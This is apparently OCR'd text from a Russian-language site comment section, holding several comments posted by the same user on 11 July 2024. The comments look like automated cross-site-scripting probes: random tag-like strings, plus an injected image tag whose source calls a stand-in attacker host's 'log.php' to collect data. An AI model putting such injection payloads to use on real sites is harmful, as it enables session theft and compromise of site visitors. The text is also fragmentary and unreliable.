
Войдите на сайт
для отправки комментариев
1<abQLiMo<
Опубликовано xTMkvYHZ в 11 июля 2024.
555
»
Войдите на сайт
для отправки комментариев
1<img sRc='http://attacker-9318/log.php?
Опубликовано xTMkvYHZ в 11 июля 2024.
555
»
Войдите на сайт
для отправки комментариев
1<aajOBWE x=9054>
Опубликовано xTMkvYHZ в 11 июля 2024.
555